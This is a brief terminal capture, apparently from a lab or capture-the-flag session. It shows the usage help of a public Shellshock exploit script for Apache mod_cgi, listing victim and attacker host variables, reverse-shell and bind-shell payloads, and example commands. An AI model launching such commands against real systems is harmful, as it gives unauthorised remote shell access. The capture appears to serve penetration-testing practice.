 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/thor]
└─$ python 34900.py
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234